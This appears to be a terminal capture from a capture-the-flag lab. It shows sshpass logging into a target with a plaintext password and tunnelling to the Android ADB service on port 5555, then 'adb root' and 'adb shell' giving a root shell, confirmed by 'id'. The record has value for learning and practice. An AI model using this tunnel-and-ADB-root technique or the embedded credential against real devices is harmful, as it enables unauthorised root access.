 ❯ sshpass -p 'Kr1sT!5h@Rp3xPl0r3!' ssh -N -f kristi@10.129.133.86 -p 2222 -L 5555:127.0.0.1:5555
Password authentication
❯ ss -lntp | grep 5555
LISTEN 0      128        127.0.0.1:5555      0.0.0.0:*    users:(("ssh",pid=15303,fd=5))
LISTEN 0      128            [::1]:5555         [::]:*    users:(("ssh",pid=15303,fd=4))
❯ adb connect 127.0.0.1:5555
already connected to 127.0.0.1:5555
❯ adb devices
List of devices attached
127.0.0.1:5555  device
❯ adb root
❯ adb shell
x86_64:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r)
context=u:r:su:s0
x86_64:/ #